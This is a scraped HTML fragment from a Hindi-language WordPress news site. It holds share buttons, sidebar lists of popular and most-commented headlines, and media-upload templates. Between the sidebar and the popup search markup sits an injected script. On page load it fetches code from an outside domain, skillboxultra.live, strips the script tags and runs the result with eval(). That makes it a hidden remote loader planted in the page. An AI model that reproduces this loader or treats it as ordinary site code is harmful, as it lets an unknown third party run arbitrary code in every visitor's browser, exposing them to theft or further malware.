				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8&#038;url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8%20https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8%20https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
